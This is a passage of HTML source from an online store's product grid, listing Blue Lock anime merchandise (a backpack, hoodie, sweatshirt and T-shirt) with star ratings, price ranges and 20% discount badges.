  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="345">
    <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-michael-kaiser-backpack-rb0512-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/884/conversions/urbackpack_frontsquare600x600-4-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Backpacks - Blue Lock Michael Kaiser Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-michael-kaiser-backpack-rb0512-2" class="capitalize hover:underline leading-3">Blue Lock Backpacks - Blue Lock Michael Kaiser Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="220">
    <a href="https://bluelock.store/product/blue-lock-hoodies-blue-lock-michael-kaiser-pullover-hoodie-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/629/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Hoodies - Blue Lock Michael Kaiser Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodies-blue-lock-michael-kaiser-pullover-hoodie-rb0512" class="capitalize hover:underline leading-3">Blue Lock Hoodies - Blue Lock Michael Kaiser Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="189">
    <a href="https://bluelock.store/product/blue-lock-sweatshirts-blue-lock-mikage-reo-pullover-sweatshirt-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/548/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-24-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Sweatshirts - Blue Lock Mikage Reo Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-sweatshirts-blue-lock-mikage-reo-pullover-sweatshirt-rb0512" class="capitalize hover:underline leading-3">Blue Lock Sweatshirts - Blue Lock Mikage Reo Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="139">
    <a href="https://bluelock.store/product/blue-lock-t-shirts-blue-lock-in-japanese-yoichi-isagi-classic-t-shirt-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/401/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Blue Lock T-Shirts - Blue Lock In Japanese Yoichi Isagi Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-t-shirts-blue-lock-in-japanese-yoichi-isagi-classic-t-shirt-rb0512" class="capitalize hover:underline leading-3">Blue Lock T-Shirts - Blue Lock In Japanese Yoichi Isagi Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
